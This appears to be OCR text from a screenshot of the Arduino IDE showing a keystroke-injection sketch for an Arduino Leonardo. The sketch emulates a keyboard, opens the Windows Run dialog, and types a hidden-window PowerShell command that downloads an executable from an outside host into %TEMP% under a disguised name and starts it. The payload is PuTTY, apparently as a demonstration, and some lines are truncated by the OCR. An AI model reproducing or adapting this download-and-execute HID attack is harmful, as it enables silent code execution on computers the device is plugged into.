 hh | Arduino 1.6.8
File Edit Sketch Tools Help
Auto Format Ctrl+T
Archive Sketch
Fix Encoding & Reload
Serial Monitor Ctrl+Shift+M
Serial Plotter Ctrl+Shift+L
Board: "Arduino Leonardo"
Port: "COM3 (Arduino Leonardo)"
Programmer: "AVRISP mkII"
Burn Bootloader
Serial ports
COM3 (Arduino Leonardo)
hh
#include<Keyboar
void setup() {
delay(2000);
type(KEY_LEFT_GU
type('d',false);
Keyboard.release
delay(500);
type(KEY_LEFT_GU
type('r',false);
delay(500);
Keyboard.releaseAll();
delay(1000);
print(F("powershell -windowstyle hidden (new-object System.Net.WebClient).DownloadFile('http://the.earth.li/~sgtatham/putty/0.64/x86/putty.exe','%TEMP%\\tutty.exe'); Start-Process \"%TEMP%\\tutty.exe\""));
type(KEY_RETURN,false);
Keyboard.releaseAll();
Keyboard.end();
}
void type(int key, boolean release) {
Keyboard.press(key);
if(release)
Keyboard.release(key);
}
void print(const __FlashStringHelper *value) {
Keyboard.print(value);
}
void loop(){}
Done Saving.
Sketch uses 6,004 bytes (20%) of program storage space. Maximum is 28,672 bytes.
Global variables use 219 bytes (8%) of dynamic memory, leaving 2,341 bytes for local variables. Maximum is 2,560 bytes.
Screenshot Added
A screenshot was added to your
Dropbox.
15
Arduino Leonardo on COM3
3:24 PM